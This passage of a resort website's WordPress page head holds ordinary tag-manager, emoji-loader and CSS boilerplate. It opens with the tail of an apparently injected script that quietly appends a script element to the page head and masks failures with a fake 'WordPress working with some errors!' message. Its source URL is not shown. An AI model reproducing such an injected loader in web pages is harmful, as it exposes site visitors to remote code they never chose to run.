            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="amphtml" href="https://www.allitaresorts.com/amp/"/><meta name="generator" content="AMP for WP 1.0.91.1"/><link rel="dns-prefetch" href="https://static.addtoany.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allitaresorts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.allitaresorts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-5.8.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpa-css-css" href="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.5" type="text/css" media="all"/>
<link rel="stylesheet" id="siteorigin-panels-front-css" href="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0" type="text/css" media="all"/>
<link rel="stylesheet" id="parent-style-css" href="wp-content/themes/foundry/style_ver-2.1.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="child-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="addtoany-css" href="wp-content/plugins/add-to-any/addtoany.min_ver-1.16.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-body-font-css" href="//fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-heading-font-css" href="//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-lato-font-css" href="//fonts.googleapis.com/css?family=Lato%3A300%2C400&amp;ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-bootstrap-css" href="wp-content/themes/foundry/style/css/bootstrap_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-plugins-css" href="wp-content/themes/foundry/style/css/plugins_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-fonts-css" href="wp-content/themes/foundry/style/css/fonts_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-theme-styles-css" href="https://www.allitaresorts.com/wp-content/themes/foundry/style/css/theme.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<style id="ebor-style-inline-css" type="text/css">
			.nav-bar {
				height: 55px;
				max-height: 55px;
				line-height: 53px;	
			}
			.nav-bar > .module.left > a {
				height: 55px;
			}
			@media all and ( min-width: 992px ){
				.nav-bar .module, .nav-bar .module-group {
					height: 55px;
				}
			}
			.widget-handle .cart .label {
				top: 9px;
			}
			.module.widget-handle.mobile-toggle {
				line-height: 53px;	
				max-height: 55px;
			}
			.module-group.right .module.left:first-child {
				padding-right: 32px;
			}
			.menu > li ul {
				width: 200px;
			}
			.mega-menu > li {
				width: 200px !important;
			}
		body{background-color: #fff !important;}
.wpb_text_column :last-child, .wpb_text_column p:last-child{margin-bottom:0;}
.fte-searcharea{background-color: #f8f8f8 !important;}
.fte-form-group select{padding-left: 7px!important;}
.fte-container.promo-widget .fte-innersearchboxGroup{margin:15px auto!important;border: 2px solid #cca152;}
.post-grid .pagination .prev,.post-grid .pagination .next{display:none!important;}
.fte-container{background-color:#cca152;padding-left: 15px!important;
padding-right: 15px!important;}
.ftesearchform-btn .fte-checkbtn {
  background-color: #cca152!important;
}
.nav-bar > .module.left > a{padding: 5px 0px;}
.nav-utility{padding: 6px 0px;}
.fixed .bookgrid{padding-top: 18px;}
.ftesearchform-btn:hover .fte-checkbtn:hover {
  background-color: #BF864D!important;
}
.ftesearchform .fte-form-group select{border:1px solid #ccc!important;}
 @media (min-width: 1228px){.promo-widget{position: relative;
top: -32px;}}
@media (max-width: 1228px){.promo-widget{margin-top:30px;}
}
  @media (max-width: 767px){
.fte-bootstrap-wrapper .fte-searcharea .fte-form-group .fte-form-control.checkInCheckOutGroup {
  max-width: 360px!important;
}
.fte-form-group select{padding-left: 20px!important;}
}
</style>
<link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=4e06d1a7" media="all">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.86);font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 2px;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-2 .n2-font-bc8e8d376f790899018c37bdb0992dad-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 400;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:HOVER, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:ACTIVE, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading{background: #cca152;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:Hover, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:ACTIVE, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:FOCUS{background: #d4931c;}div#n2-ss-2 .n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-a79b59d496f21864be9f227ec4ca199f-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:HOVER, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:ACTIVE, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 300;}div#n2-ss-2 .n2-font-7979e537a03c78dc95aef1f91afc253e-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1400px;}div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:10px 10px 50px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:20px}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:20px}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:20px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-11306daf21de7{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-3EyabXo7y3oU{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--ssfont-scale:0.9}div#n2-ss-2 